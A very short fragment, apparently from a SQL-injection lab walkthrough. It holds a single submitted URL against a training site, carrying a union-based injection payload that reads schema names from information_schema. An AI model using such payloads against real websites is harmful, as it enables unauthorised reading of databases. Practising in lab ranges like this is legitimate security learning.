 页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 0,1
